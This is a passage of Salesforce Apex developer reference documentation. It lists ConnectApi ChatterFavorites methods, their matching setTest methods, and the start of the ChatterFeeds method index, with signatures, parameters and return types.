[getFeedItems\(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam\)](#page-807-0)

Returns the specified page of feed items for the specified favorite, in the specified community in the specified order and includes no more than the specified number of comments per feed item.

[updateFavorite\(communityId, subjectId, favoriteId, updateLastViewDate\)](#page-809-0)

<span id="page-798-0"></span>Updates the last view date of the saved search or list view feed to the current system time if you specify true for *updateLastViewDate*.

#### **addFavorite(communityId, subjectId, searchText)**

Adds a feed search favorite for the specified user in the specified community.

#### API Version

28.0

# Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.FeedFavorite addFavorite(String communityId, String subjectId,
String searchText)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*searchText*

Type: [String](#page-2384-0)

Specify the text of the search to be saved as a favorite. This method can only create a feed search favorite, not a list view favorite or a topic.

# Return Value

Type: [ConnectApi.FeedFavorite](#page-1434-0)

#### <span id="page-799-0"></span>**addRecordFavorite(communityId, subjectId, targetId)**

Adds a topic as a favorite.

#### API Version

28.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.FeedFavorite addRecordFavorite(String communityId, String subjectId, String targetId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*targetId* Type: [String](#page-2384-0)

The ID of the topic to add as a favorite.

# <span id="page-799-1"></span>Return Value

Type: [ConnectApi.FeedFavorite](#page-1434-0)

# **deleteFavorite(communityId, subjectId, favoriteId)**

Deletes the specified favorite.

# API Version

28.0

# Requires Chatter

Yes

# **Signature**

```
public static Void deleteFavorite(String communityId, String subjectId, String
favoriteId)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId* Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId*

Type: [String](#page-2384-0)

The ID of a favorite.

# Return Value

<span id="page-800-0"></span>Type: Void

#### **getFavorite(communityId, subjectId, favoriteId)**

Returns a description of the favorite.

# API Version

28.0

# Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.FeedFavorite getFavorite(String communityId, String subjectId,
String favoriteId)
```
# **Parameters**

```
communityId
   Type: String
```
Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId* Type: [String](#page-2384-0)

The ID of a favorite.

# Return Value

<span id="page-801-0"></span>Type: [ConnectApi.FeedFavorite](#page-1434-0)

# **getFavorites(communityId, subjectId)**

Returns a list of all favorites for the specified user in the specified community.

#### API Version

28.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.FeedFavorites getFavorites(String communityId, String subjectId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*subjectId* Type: [String](#page-2384-0) The ID of the context user or the alias me.

# <span id="page-801-1"></span>Return Value

Type: [ConnectApi.FeedFavorites](#page-1434-1)

# **getFeedElements(communityId, subjectId, favoriteId)**

Returns the first page of feed elements for the specific favorite in the specified community.

# API Version

31.0

# Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedElementPage getFeedElements(String communityId, String subjectId, String favoriteId)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId* Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId*

Type: [String](#page-2384-0)

The ID of a favorite.

# Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

<span id="page-802-0"></span>SEE ALSO:

[setTestGetFeedElements\(communityId, subjectId, favoriteId, result\)](#page-810-0) [Testing ConnectApi Code](#page-369-0)

# **getFeedElements(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam)**

Returns the specified page of feed elements for the specified favorite, in the specified community in the specified order.

#### API Version

31.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.FeedElementPage getFeedElements(String communityId, String
subjectId, String favoriteId, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId*

Type: [String](#page-2384-0)

The ID of a favorite.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

# Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

# <span id="page-803-0"></span>SEE ALSO:

[setTestGetFeedElements\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam, result\)](#page-811-0) [Testing ConnectApi Code](#page-369-0)

# **getFeedElements(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam)**

Returns the specified page of feed elements for the specified favorite, in the specified community in the specified order and includes no more than the specified number of comments per feed element.

# API Version

31.0

Requires Chatter

Yes

# **Signature**

public static ConnectApi.FeedElementPage getFeedElements(String communityId, String subjectId, String favoriteId, Integer recentCommentCount, Integer elementsPerBundle, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId*

Type: [String](#page-2384-0)

The ID of a favorite.

```
recentCommentCount
```
Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

# Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestGetFeedElements\(communityId, subjectId, favoriteId, recentCommentCount, elementsPerClump, pageParam, pageSize,](#page-812-0) [sortParam, result\)](#page-812-0)

<span id="page-805-0"></span>[Testing ConnectApi Code](#page-369-0)

# **getFeedItems(communityId, subjectId, favoriteId)**

Returns the first page of feed items for the specific favorite in the specified community. The page contains the default number of items.

# API Version

28.0–31.0

Important: In version 32.0 and later, use [getFeedElements\(communityId, subjectId, favoriteId\).](#page-801-1)  $\bullet$ 

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.FeedItemPage getFeedItems(String communityId, String subjectId, String favoriteId)

#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *subjectId* Type: [String](#page-2384-0) The ID of the context user or the alias me. *favoriteId* Type: [String](#page-2384-0)

The ID of a favorite.

# Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedItems\(communityId, subjectId, favoriteId, result\)](#page-813-0) [Testing ConnectApi Code](#page-369-0)

# <span id="page-806-0"></span>**getFeedItems(communityId, subjectId, favoriteId, pageParam, pageSize,**

#### **sortParam)**

Returns the specified page of feed items for the specified favorite, in the specified community in the specified order.

# API Version

28.0–31.0

Important: In version 32.0 and later, use [getFeedElements\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#page-802-0).  $\bf{O}$ 

#### Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.FeedItemPage getFeedItems(String communityId, String subjectId,
String favoriteId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder
sortParam)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId* Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId* Type: [String](#page-2384-0)

The ID of a favorite.

*pageParam* Type: [String](#page-2384-0) The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

# Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

<span id="page-807-0"></span>SEE ALSO:

[setTestGetFeedItems\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam, result\)](#page-814-0) [Testing ConnectApi Code](#page-369-0)

# **getFeedItems(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam)**

Returns the specified page of feed items for the specified favorite, in the specified community in the specified order and includes no more than the specified number of comments per feed item.

# API Version

29.0–31.0

Important: In version 32.0 and later, use [getFeedElements\(communityId, subjectId, favoriteId, recentCommentCount,](#page-803-0) [elementsPerBundle, pageParam, pageSize, sortParam\).](#page-803-0)

# Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedItemPage getFeedItems(String communityId, String subjectId, String favoriteId, Integer recentCommentCount, String pageParam, Integer pageSize, FeedSortOrder sortParam)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId*

Type: [String](#page-2384-0)

The ID of a favorite.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

#### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

# *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

# Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedItems\(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam, result\)](#page-815-0) [Testing ConnectApi Code](#page-369-0)

# <span id="page-809-0"></span>**updateFavorite(communityId, subjectId, favoriteId, updateLastViewDate)**

Updates the last view date of the saved search or list view feed to the current system time if you specify true for *updateLastViewDate*.

#### API Version

28.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.FeedFavorite updateFavorite(String communityId, String subjectId, String favoriteId, Boolean updateLastViewDate)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*subjectId* Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId*

Type: [String](#page-2384-0)

The ID of a favorite.

*updateLastViewDate*

Type: [Boolean](#page-1975-0)

Specify whether to update the last view date of the specified favorite to the current system time ( $true$ ) or not ( $false$ ).

# Return Value

Type: [ConnectApi.FeedFavorite](#page-1434-0)

# ChatterFavorites Test Methods

The following are the test methods for ChatterFavorites. All methods are static.

<span id="page-810-0"></span>For information about using these methods to test your ConnectApi code, see [Testing ConnectApi Code.](#page-369-0)

# **setTestGetFeedElements(communityId, subjectId, favoriteId, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElements is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

31.0

# **Signature**

```
public static Void setTestGetFeedElements(String communityId, String subjectId, String
favoriteId, ConnectApi.FeedElementPage result)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId*

Type: [String](#page-2384-0)

The ID of a favorite.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

# SEE ALSO:

[getFeedElements\(communityId, subjectId, favoriteId\)](#page-801-1) [Testing ConnectApi Code](#page-369-0)

# <span id="page-811-0"></span>**setTestGetFeedElements(communityId, subjectId, favoriteId, pageParam,**

#### **pageSize, sortParam, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElements is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

31.0

# **Signature**

public static Void setTestGetFeedElements(String communityId, String subjectId, String favoriteId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId* Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId* Type: [String](#page-2384-0)

The ID of a favorite.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[getFeedElements\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#page-802-0) [Testing ConnectApi Code](#page-369-0)

# <span id="page-812-0"></span>**setTestGetFeedElements(communityId, subjectId, favoriteId, recentCommentCount, elementsPerClump, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedElementPage object to be returned when getFeedElements is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

31.0

# **Signature**

public static Void setTestGetFeedElements(String communityId, String subjectId, String favoriteId, Integer recentCommentCount, Integer elementsPerClump, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId* Type: [String](#page-2384-0)

The ID of a favorite.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedElementPage](#page-1432-0)

The object containing test data.

# Return Value

Type: Void

#### SEE ALSO:

<span id="page-813-0"></span>[getFeedElements\(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam\)](#page-803-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestGetFeedItems(communityId, subjectId, favoriteId, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItems is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

28.0–31.0

#### **Signature**

```
public static Void setTestGetFeedItems(String communityId, String subjectId, String
favoriteId, ConnectApi.FeedItemPage result)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId*

Type: [String](#page-2384-0)

The ID of a favorite.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

<span id="page-814-0"></span>[getFeedItems\(communityId, subjectId, favoriteId\)](#page-805-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedItems(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItems is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

28.0–31.0

# **Signature**

```
public static Void setTestGetFeedItems(String communityId, String subjectId, String
favoriteId, String pageParam, Integer pageSize, FeedSortOrder sortParam,
ConnectApi.FeedItemPage result)
```
# **Parameters**

*communityId*

```
Type: String
```
Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId*

Type: [String](#page-2384-0)

The ID of a favorite.

*pageParam* Type: [String](#page-2384-0) The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

#### Return Value

Type: Void

<span id="page-815-0"></span>SEE ALSO:

[getFeedItems\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#page-806-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetFeedItems(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam, result)**

Registers a ConnectApi.FeedItemPage object to be returned when getFeedItems is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

29.0–31.0

#### **Signature**

public static Void setTestGetFeedItems(String communityId, String subjectId, String favoriteId, Integer recentCommentCount, String pageParam, Integer pageSize, FeedSortOrder sortParam, ConnectApi.FeedItemPage result)

#### Parameters

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*favoriteId*

Type: [String](#page-2384-0)

The ID of a favorite.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*result*

Type: [ConnectApi.FeedItemPage](#page-1440-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[getFeedItems\(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam\)](#page-807-0) [Testing ConnectApi Code](#page-369-0)

# ChatterFeeds Class

Get, post, and delete feed elements, likes, comments, and bookmarks. You can also search feed elements, share feed elements, and vote on polls.

# Namespace

[ConnectApi](#page-778-0)

# Usage

In API versions 30.0 and earlier, a Chatter feed was a container of feed items. In API version 31.0, the definition of a feed expanded to include new objects that didn't entirely fit the feed item model. The Chatter feed became a container of feed elements. The abstract class ConnectApi.FeedElement was introduced as a parent class to the existing ConnectApi.FeedItem class. The subset of properties that feed elements share was moved into the ConnectApi.FeedElement class. Because feeds and feed elements are the core of Chatter, understanding them is crucial to developing applications with Chatter in Apex. For detailed information, see Working with Feeds and Feed Elements.

Important: Feed item methods aren't available in version 32.0. In version 32.0 and later, use feed element methods.

Message segments in a feed item are typed as ConnectApi.MessageSegment. Feed item capabilities are typed as ConnectApi.FeedItemCapability. Record fields are typed as ConnectApi.AbstractRecordField. These classes are all abstract and have several concrete subclasses. At runtime you can use instanceof to check the concrete types of these objects and then safely proceed with the corresponding downcast. When you downcast, you must have a default case that handles unknown subclasses.

Important: The composition of a feed may change between releases. Your code should always be prepared to handle instances  $\mathbf \Omega$ of unknown subclasses.

# ChatterFeeds Methods

The following are methods for ChatterFeeds. All methods are static.

# IN THIS SECTION:

[deleteComment\(communityId, commentId\)](#page-826-0) Deletes the specified comment. You can find a comment ID in any feed, such as a news feed or a record feed. [deleteFeedElement\(communityId, feedElementId\)](#page-826-1) Deletes the specified feed element. [deleteFeedItem\(communityId, feedItemId\)](#page-827-0) Deletes the specified feed item. [deleteLike\(communityId, likeId\)](#page-828-0) Deletes the specified like. This can be a like on a comment or a feed item. [getComment\(communityId, commentId\)](#page-828-1) Returns the specified comment. [getCommentsForFeedElement\(communityId, feedElementId\)](#page-829-0) Get the comments for a specified feed element. [getCommentsForFeedElement\(communityId, feedElementId, pageParam, pageSize\)](#page-830-0) Returns the specified page of comments for the specified feed element. [getCommentsForFeedItem\(communityId, feedItemId\)](#page-831-0) Returns the first page of comments for the feed item. The page contains the default number of items.

[getCommentsForFeedItem\(communityId, feedItemId, pageParam, pageSize\)](#page-831-1) Returns the specified page of comments for the specified feed item.

#### [getFeed\(communityId, feedType\)](#page-832-0)

Returns information about the feed for the specified feed type.

[getFeed\(communityId, feedType, sortParam\)](#page-833-0)

Returns the feed for the specified feed type in the specified order.

[getFeed\(communityId, feedType, subjectId\)](#page-834-0)

Returns the feed for the specified feed type for the specified user.

[getFeed\(communityId, feedType, subjectId, sortParam\)](#page-834-1)

Returns the feed for the specified feed type for the specified user, in the specified order.

[getFeedDirectory\(String\)](#page-835-0)

Returns a list of all feeds available to the context user.

[getFeedElement\(communityId, feedElementId\)](#page-836-0)

Returns information about the specified feed element.

[getFeedElement\(communityId, feedElementId, recentCommentCount, elementsPerBundle\)](#page-837-0)

Returns information about the specified feed element with the specified number of elements per bundle including no more than the specified number of comments per feed element.

[getFeedElementBatch\(communityId, feedElementIds\)](#page-838-0)

Get information about the specified list of feed elements. Returns errors embedded in the results for feed elements that couldn't be loaded.

[getFeedElementPoll\(communityId, feedElementId\)](#page-838-1) Returns the poll associated with the feed element.

[getFeedElementsFromBundle\(communityId, feedElementId\)](#page-839-0)

Returns the first page of feed-elements from a bundle.

[getFeedElementsFromBundle\(communityId, feedElementId, pageParam, pageSize, elementsPerBundle, recentCommentCount\)](#page-840-0)

Returns the feed elements on the specified page for the bundle. Each feed element includes no more than the specified number of comments. Specify the maximum number of feed elements in a bundle.

[getFeedElementsFromFeed\(communityId, feedType\)](#page-841-0)

Returns the first page of feed elements from the Company, Home, and Moderation feed types. The page contains the default number of items.

[getFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#page-842-0)

Returns the feed items for the specified page for the Company, Home, and Moderation feed types, in the specified order.

[getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-843-0)

Returns the feed elements for the specified page for the Company, Home, and Moderation feed types, in the specified order. Each feed element contains no more than the specified number of comments.

[getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter\)](#page-844-0) Returns the feed elements for the specified page for the Home feed type, with the specified filter in the specified order. Each feed element contains no more than the specified number of comments.

[getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-846-0)

Returns the first page of feed elements for any feed type other than Company, Filter, Home, and Moderation, for the specified user or record. The page contains the default number of elements.

#### [getFeedElementsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam\)](#page-847-0)

Returns the feed elements on the specified page for any feed type other than Company, Filter, Home, and Moderation, in the specified order.

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam\)](#page-849-0) Returns the feed elements on the specified page for any feed type other than Company, Filter, Home, and Moderation, in the specified order. Each feed element includes no more than the specified number of comments.

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-851-0) [showInternalOnly\)](#page-851-0)

Returns the feed elements on the specified page for the specified record feed (including groups) in the specified order. Each feed element includes no more than the specified number of comments. Specify whether to return feed elements posted by internal (non-community) users only.

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-852-0) [filter\)](#page-852-0)

Returns the specified page of feed elements for the UserProfile feed. Use this method to filter the UserProfile feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

#### [getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-854-0) [pageSize, sortParam, showInternalOnly\)](#page-854-0)

Returns the feed elements on the specified page for the specified record feed (including groups) in the specified order. Each feed element includes no more than the specified number of comments. Specify whether to return feed elements posted by internal (non-community) users only. Specify the maximum number of feed elements in a bundle.

#### [getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-856-0) [pageSize, sortParam, showInternalOnly, filter\)](#page-856-0)

Returns the feed elements on the specified page for the specified record feed (including groups) in the specified order. Each feed element includes no more than the specified number of comments. Specify whether to return feed elements posted by internal (non-community) users only. Specify the maximum number of feed elements in a bundle and the feed filter.

#### [getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix\)](#page-858-0)

Returns the first page of feed elements for the specified user and the specified key prefix.

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam\)](#page-859-0)

Returns the specified page of feed elements for the specified user and the specified key prefix, in the specified order.

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam,](#page-861-0) [pageSize, sortParam\)](#page-861-0)

Returns the specified page of feed elements for the specified user and the specified key prefix, in the specified order. Each feed element contains no more than the specified number of comments.

#### [getFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump,](#page-862-0) [density, pageParam, pageSize, updatedSince\)](#page-862-0)

Returns the specified page of feed elements for the specified user and the specified key prefix. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter.

[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-864-0)

Returns the specified page of feed elements for the Company, Home, and Moderation feed types. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Each feed element contains no more than the specified number of comments.

#### [getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter\)](#page-865-0)

Returns the specified page of feed elements for the Home feed type with the specified feed filter. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Each feed element contains no more than the specified number of comments.

#### [getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-867-0) [updatedSince\)](#page-867-0)

Returns the specified page of feed elements for the Files, Groups, News, People, and Record feed types. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Each feed element contains no more than the specified number of comments.

#### [getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-869-0) [showInternalOnly\)](#page-869-0)

Returns the specified page of feed elements for the Record feed type. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Specify whether to return feed elements posted by internal (non-community) users only.

#### [getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-871-0) [pageSize, updatedSince, filter\)](#page-871-0)

Returns the specified page of feed elements for the UserProfile feed. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Use this method to filter the UserProfile feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

